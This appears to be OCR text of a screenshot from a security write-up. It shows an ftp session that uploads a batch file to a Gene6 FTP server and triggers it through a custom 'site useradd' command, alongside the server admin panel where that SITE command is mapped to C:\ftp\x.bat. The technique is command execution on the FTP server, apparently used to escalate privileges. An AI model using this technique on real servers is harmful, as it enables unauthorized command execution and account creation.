 C:\Windows\system32\cmd.exe - ftp 192
200 Port command successful.
150 Opening data connection for
226 Transfer ok.
ftp> ls
200 Port command successful.
150 Opening data connection for
226 Transfer ok.
ftp> put c:\x.bat
200 Port command successful.
150 Opening data connection for
226 File received ok.
ftp: 发送 61 字节，用时 0.22秒 0
ftp> dir
200 Port command successful.
150 Opening data connection for
-rw-rw-rw- 1 user group
226 Transfer ok.
ftp: 收到 62 字节，用时 0.00秒 62
ftp> quote site useradd
200 Command executed
ftp>
Gene6 FTP Server Administrator
File Edit Actions View Tools Help
Users
Servers
G6FTP Server
Local Machine
New Server
Administration
FTP Server
Domains
baidu.com
Info
Logs & reports
Users
Groups
1 selected user(s)
Name Created Last login Last IP Downloaded
Anonymous 2017/8/19 18:31... Unknown 0 B
test
xy
User settings (xy)
User
Options
Access rights
Miscellaneous
Advanced
Banned files
Free files
Quota, ratio
Transfer speed
Transfer limit
Time of day access
Notes
Statistics
Customize
Scripts
Site commands
Secure
IP access
Site commands
Command Execute Description
USERADD C:\ftp\x.bat